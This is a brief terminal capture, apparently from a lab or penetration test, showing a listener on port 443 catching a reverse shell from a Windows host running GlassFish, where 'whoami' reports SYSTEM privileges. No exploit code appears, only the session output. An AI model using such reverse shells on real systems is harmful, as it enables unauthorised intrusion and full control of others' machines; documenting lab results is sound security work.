 Listening on 0.0.0.0 443
Connection received on 192.168.211.168 51346
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\glassfish4\glassfish\domains\domain1\config>whoami
whoami
nt authority\system
C:\glassfish4\glassfish\domains\domain1\config>